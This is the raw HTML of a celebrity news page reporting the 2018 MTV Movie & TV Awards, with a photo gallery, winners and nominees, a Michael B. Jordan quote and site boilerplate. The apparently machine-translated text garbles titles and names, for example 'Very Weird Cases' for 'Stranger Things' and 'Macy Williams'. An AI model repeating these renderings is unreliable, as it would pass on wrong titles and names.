src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?w=143&#038;h=213&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?w=808&amp;ssl=1 808w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?resize=202%2C300&amp;ssl=1 202w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?resize=768%2C1141&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?resize=689%2C1024&amp;ssl=1 689w" width="143" height="213" loading="lazy" data-original-width="143" data-original-height="213" itemprop="http://schema.org/image" title="Kim Kardashian and Kris Jenner" alt="Stars at the MTV Movie Awards" style="width: 143px; height: 213px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 133px; height: 217px;" data-original-width="133" data-original-height="217" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/chris-pratt/" border="0" itemprop="url"> <meta itemprop="width" content="129"> <meta itemprop="height" content="213"> <img decoding="async" class="" data-attachment-id="2029" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg" data-orig-size="724,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Chris Pratt" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?fit=181%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?fit=618%2C1024&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?w=129&#038;h=213&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?w=724&amp;ssl=1 724w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?resize=181%2C300&amp;ssl=1 181w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Chris-Pratt-..jpg?resize=618%2C1024&amp;ssl=1 618w" width="129" height="213" loading="lazy" data-original-width="129" data-original-height="213" itemprop="http://schema.org/image" title="Chris Pratt" alt="Stars at the MTV Movie Awards" style="width: 129px; height: 213px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 146px; height: 217px;" data-original-width="146" data-original-height="217" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/alison-brie/" border="0" itemprop="url"> <meta itemprop="width" content="142"> <meta itemprop="height" content="213"> <img decoding="async" class="" data-attachment-id="2028" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg" data-orig-size="799,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Alison Brie" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?fit=200%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?fit=682%2C1024&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?w=142&#038;h=213&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?w=799&amp;ssl=1 799w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Alison-Brie.jpg?resize=682%2C1024&amp;ssl=1 682w" width="142" height="213" loading="lazy" data-original-width="142" data-original-height="213" itemprop="http://schema.org/image" title="Alison Brie" alt="Stars at the MTV Movie Awards" style="width: 142px; height: 213px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 324px; height: 217px;" data-original-width="324" data-original-height="217" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/zendaya/" border="0" itemprop="url"> <meta itemprop="width" content="320"> <meta itemprop="height" content="213"> <img decoding="async" class="" data-attachment-id="2026" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg" data-orig-size="1200,799" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Zendaya" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?fit=300%2C200&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?fit=750%2C500&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?w=320&#038;h=213&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya.jpg?resize=600%2C400&amp;ssl=1 600w" width="320" height="213" loading="lazy" data-original-width="320" data-original-height="213" itemprop="http://schema.org/image" title="Zendaya" alt="Stars at the MTV Movie Awards" style="width: 320px; height: 213px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
<p>At the award ceremony, Michael B. Jordan, who played the role of the main antagonist in the film, noted the universality of the &#8220;Black Panther&#8221; irrespective of skin color. His words are conveyed to CNN:</p>
<blockquote><p>This picture is not only for &#8220;color&#8221; &#8211; it is universal for all. This is what I really want to bring to everyone.</p></blockquote>
<p>The &#8220;Black Panther&#8221; was rivaled by the films &#8220;Avengers: War of Infinity&#8221;, &#8220;Girls Trip&#8221;, &#8220;IT&#8221; and &#8220;Wonder Woman&#8221;. During the television broadcast of the ceremony, the winners were named in other main categories. So, in the nomination &#8220;Best series&#8221; won &#8220;Stranger Things&#8221;, fighting for this title with the &#8220;Game of Thrones&#8221;, as well as projects &#8220;13 reasons why&#8221;, &#8220;Riverdale&#8221; and &#8220;Grown-ish.&#8221; MTV&#8217;s award for the best role in the film was given to Chadwick Bozeman for his work in the Black Panther, which went around in the nomination Saoirse Ronan (Lady Bird), Timothy Chalamet (&#8220;Call me by his name&#8221;), Daisy Ridley (&#8220;Star Wars: The Last Jedi &#8220;) and Ansel Elgort (&#8221; Baby Driver &#8220;). The award for the best role on TV was received by the star of the series &#8220;Very Weird Cases&#8221; by Millie Bobby Brown, whose contenders in this nomination were Macy Williams (&#8220;The Game of Thrones&#8221;), Katherine Langford (&#8220;13 Reasons Why&#8221;), Darren Criss (&#8220;American Crime Story &#8220;) and Issa Rae (&#8221; Insecure &#8220;).</p>
<p>In March, it was reported that the film &#8220;Black Panther&#8221; directed by Ryan Coogler became the highest-grossing superhero militant. She raised $ 630.9 million in the US box office.</p>
<div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_metro-bold-retina essb_1366464659 essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_bottom_1366464659" data-essb-postid="2036" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="metro-bold-retina" data-essb-counter-pos="insidename" data-essb-url="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" data-essb-fullurl="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" data-essb-instance="1366464659"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&t=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&t=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&#39;,&#39;facebook&#39;,&#39;1366464659&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=The%20best%20film%20by%20the%20version%20of%20MTV%20Movie%20%26%20TV%20Awards%20was%20named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=The%20best%20film%20by%20the%20version%20of%20MTV%20Movie%20%26%20TV%20Awards%20was%20named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&#39;,&#39;twitter&#39;,&#39;1366464659&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1366464659&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-pinterest essb-s-bgh-pinterest essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&#39;,&#39;linkedin&#39;,&#39;1366464659&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_tumblr nolightbox essb_link_svg_icon"> <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;posttype=link" title="Share on Tumblr" onclick="essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;1366464659&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-tumblr essb-s-bgh-tumblr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_tumblr"><svg class="essb-svg-icon essb-svg-icon-tumblr" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.125 13.125v-4.563c1.25-0.375 2.375-1 3.25-1.75s1.625-1.688 2.125-2.75c0.563-1.063 0.938-2.438 1.125-4.063h4.563v8.063h7.625v5.063h-7.625v8.188c0 1.875 0.125 3.063 0.313 3.563 0.188 0.563 0.563 0.938 1.063 1.25 0.75 0.438 1.563 0.688 2.438 0.688 1.625 0 3.25-0.563 4.875-1.625v5.063c-1.375 0.625-2.625 1.125-3.75 1.375-1.063 0.25-2.313 0.375-3.563 0.375-1.5 0-2.75-0.188-3.875-0.563s-2.125-0.875-2.875-1.563c-0.813-0.688-1.375-1.438-1.688-2.188s-0.438-1.875-0.438-3.375v-11.188z"></path></svg></span><span class="essb_network_name">Tumblr</span></a></li></ul><div class="essb_native_buttons essb_native_after_share"><ul class="essb_links"></ul></div></div><div class="essb-pinterest-images"></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://luxefair.com/tag/best-film-by-the-version-of-mtv-movie-tv-awards/" rel="tag">best film by the version of MTV Movie &amp; TV Awards</a></p><div class="sharing-block-wrap font-h vertical-c share-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" target="_blank" rel="noopener nofollow"  class="share-button all-c share-button-fb tipi-tip tipi-tip-b" data-title="Share"><i class="valenti-i-facebook" aria-hidden="true"></i><span class="title">Facebook</span></a><a href="https://twitter.com/share?url=https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" target="_blank" rel="noopener nofollow"  class="share-button all-c share-button-tw tipi-tip tipi-tip-b" data-title="Tweet"><i class="valenti-i-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a><a href="//www.pinterest.com/pin/create/button/?url=https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/&description=The%20best%20film%20by%20the%20version%20of%20MTV%20Movie%20%26%23038%3B%20TV%20Awards%20was%20named&media=https%3A%2F%2Fi0.wp.com%2Fluxefair.com%2Fwp-content%2Fuploads%2F2018%2F06%2FZendaya-and-Chadwick-Bozeman.jpg%3Ffit%3D959%252C1200%26ssl%3D1" target="_blank" rel="noopener nofollow"  class="share-button all-c share-button-pin tipi-tip tipi-tip-b" data-title="Pin it"><i class="valenti-i-pinterest" aria-hidden="true"></i><span class="title">Pinterest</span></a><a href="mailto:?body=https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" class="share-button all-c share-button-em tipi-tip tipi-tip-b" data-title="Email"><i class="valenti-i-mail" aria-hidden="true"></i><span class="title">Email</span></a></div>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://luxefair.com/lifestyle/arts/snake-prism-art/" class="previous-title title">
						<span>Previous</span>
						Snake through the prism of art					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://luxefair.com/entertainment/tv-scoop/demi-moore-got-the-role-that-sharon-stone-was-supposed-to-play/" class="next-title title">
						<span>Next</span>
						Demi Moore got the role that Sharon Stone was supposed to play					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://luxefair.com/author/samantha/"><img alt='' src='https://luxefair.com/wp-content/uploads/avatars/3/c4e194beb7f291502920b94092d1ea41-bpthumb.png' srcset='https://luxefair.com/wp-content/uploads/avatars/3/c4e194beb7f291502920b94092d1ea41-bpfull.png 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://luxefair.com/author/samantha/"><span>Samantha</span></a></div>		<div class="cb-author-position position">
			<i class="valenti-i-long-arrow-right"></i> Tech Nerd		</div>
		</div>		<div class="cb-author-bio biography">Samantha is a TV host and human resources. She offers career, fashion, beauty and lifestyle advice while taking a humorous look at real workplace issues and commentary on pop culture and entertainment. Has a diverse international background in the field of media and technology. She is the go-to reporter for smart and stylish coverage-from red carpet events to one on one exclusive.</div>
		<div class="contact-details vertical-c"><a href="mailto:samanthaberg007@gmail.com" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Email"><i class="valenti-i-mail"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Related Posts</h3><div id="block-wrap-76518" class="block-wrap block-wrap-g-82 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-76518 side-spacing--boxed " data-id="76518"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-xs-12 review-box--s title-base title-xs clearfix post-4922 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities tag-addison-rae-easterling tag-chiara-ferragni tag-cole-mitchell-sprouse tag-demi-moore tag-elizabeth-jane-hurley-and-damian-charles-hurley tag-ester-exposito tag-evan-mock tag-fedez tag-iris-lowe tag-jon-kortajarena-redruello tag-liz-hurley tag-luca-guadagnino tag-niall-james-horan tag-winnie-harlow tag-zoey-francis-thompson-deutch">
					<div class="cb-mask mask">			<a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/" class="mask-img">
				<img width="750" height="400" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=750%2C400&amp;ssl=1" class="attachment-valenti-750-400 size-valenti-750-400 wp-post-image" alt="Demi Gene Moore" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=480%2C256&amp;ssl=1 480w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=600%2C320&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=750%2C400&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/">Demi Moore and other stars attended the fashion show</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-xs-12 review-box--s title-base title-xs clearfix post-4876 post type-post status-publish format-standard has-post-thumbnail hentry category-red-carpet tag-emmy-awards tag-naked-dresses tag-the-73rd-primetime-emmy-award tag-what-the-stars-put-on-at-the-2021-emmy-awards">
					<div class="cb-mask mask">			<a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/" class="mask-img">
				<img width="750" height="400" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=750%2C400&amp;ssl=1" class="attachment-valenti-750-400 size-valenti-750-400 wp-post-image" alt="Keri Russell" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=480%2C256&amp;ssl=1 480w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=600%2C320&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=750%2C400&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/">what the stars put on at the Emmy Awards</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
				</div>
		</div>
			</div>
	</div>
<footer data-wpr-lazyrender="1" id="cb-footer" class="site-footer wrap side-spacing">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-5" class="footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Copyright © 2013 &#8211; 2023 LuxeFair.com | All Rights Reserved.  Entities and marks owned by LuxeFair. <a href="https://luxefair.com/privacy-policy/">Privacy</a> | <a href="https://luxefair.com/terms/">Terms</a>  All trademarks are the property of their respective owners.</p>
</div>
		</div>					</div>
																	<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
						<div id="cb-social-media-widget-3" class="footer-widget cb-footer-widget valenti-widget widget-social-icons-wrap"><h3 class="widget-title title"><span>Follow us</span></h3><div class="widget-social-icons-2 widget-social-icons social-align-0"><ul><li><a href="https://www.facebook.com/LuxeFair" class="valenti-i-facebook tipi-i-sz-3 valenti-social-icons-2 network-bg network-facebook"rel="noopener"></a></li><li><a href="https://twitter.com/luxefair" class="valenti-i-twitter tipi-i-sz-3 valenti-social-icons-2 network-bg network-twitter"rel="noopener"></a></li><li><a href="https://www.instagram.com/luxefairmag/" class="valenti-i-instagram tipi-i-sz-3 valenti-social-icons-2 network-bg network-instagram"rel="noopener"></a></li><li><a href="https://www.pinterest.com/LuxeFair/" class="valenti-i-pinterest tipi-i-sz-3 valenti-social-icons-2 network-bg network-pinterest"rel="noopener"></a></li><li><a href="https://www.linkedin.com/company/luxefair/" class="valenti-i-linkedin tipi-i-sz-3 valenti-social-icons-2 network-bg network-linkedin"rel="noopener"></a></li></ul></div></div>					</div>
												<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
